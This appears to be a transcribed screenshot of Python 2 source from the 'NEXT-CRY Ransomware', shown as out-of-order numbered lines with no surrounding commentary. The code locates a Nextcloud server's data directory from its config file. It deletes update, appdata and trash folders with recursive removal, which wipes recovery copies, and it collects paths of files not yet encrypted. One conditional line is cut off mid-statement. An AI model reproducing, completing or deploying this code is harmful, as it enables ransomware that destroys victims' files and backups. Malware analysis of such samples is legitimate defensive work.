 240 if __name__ == '__main__':
241     print 'NEXT-CRY Ransomware'
242     nextcloud_data_patch = read_nextcloud_config()
243     del_bad_dir(nextcloud_data_patch)
244     nextcloud_data_patch = read_nextcloud_config()
245     files = find_files(nextcloud_data_patch)
205 def find_files(cloud_patch):
206     print 'find_files'
207     files = getListOfFiles(cloud_patch)
208     b64_files = []
209     for file_patch in files:
210         if file_patch and '.NEXTCRY' not in file_patch:
211             b64_file_patch = base64.b64encode(file_patch)
212             b64_files.append(b64_file_patch)
213
214     return b64_files
215
216
217 def read_nextcloud_config():
218     with open('config/config.php', 'r') as (fp):
219         line = fp.readline()
220         cnt = 1
221         while line:
222             if 'datadirectory' in line:
223                 directory = line.split("'")
224                 return directory[3]
225             line = fp.readline()
226             cnt += 1
227
228
229 def del_bad_dir(cloud_patch):
230     for root, dirs, files in os.walk(cloud_patch, topdown=False):
231         for name in dirs:
232             if 'update-' in name or 'appdata_oc' in name or 'trash'
233                 print os.path.join(root, name)
234                 try:
235                     shutil.rmtree(os.path.join(root, name))
236                 except Exception as e:
237                     print str(e)